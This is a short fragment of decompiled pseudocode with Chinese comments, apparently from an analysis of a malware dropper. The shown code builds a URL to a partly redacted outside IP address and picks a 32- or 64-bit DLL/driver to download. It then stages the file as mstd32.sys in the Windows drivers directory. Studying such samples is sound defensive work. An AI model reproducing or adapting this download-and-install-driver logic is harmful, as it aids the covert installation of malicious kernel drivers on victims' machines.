 string_401FF0(L"http://122. .178:35 /", 28);
b_if64bit = 0;
hKernel32 = GetModuleHandleW(L"kernel32");
pIsWow64Process = GetProcAddress(hKernel32, "IsWow64Process");
if ( pIsWow64Process )
{
hCurProcess = GetCurrentProcess();
((void (__stdcall *)(HANDLE, int *))pIsWow64Process)(hCurProcess, &b_if64bit);
}
if ( b_if64bit )
string_401DA0(L"td_x64.dll", 10);
else
string_401DA0(L"td_x86.dll", 10);
根据系统环境下载x64或x86版本的驱动
get_temp_path_401B80(&lpExistingFileName);
v7 = sub_401A80((int)&v45);
sub_401CD0(v7, 0, -1);
if ( v47 >= 8 )
j__free(v45);
LOWORD(v32) = 0;
sub_401E80(&lpExistingFileName, 0, -1);
LOWORD(url_down) = 0;
sub_401E80(&v57, 0, -1);
if ( download_file_401030(url_down, v27, v29, v8, 0, 7, v32, v33, v35, v37, 0, 7, v43) )
{
v50 = 7;
v49 = 0;
LOWORD(lpNewFileName) = 0;
驱动首次启动路径
string_401FF0(L"C:\\Windows\\System32\\drivers\\", 28);
string_401DA0(L"mstd32.sys", 10);
b_if64bit = 0;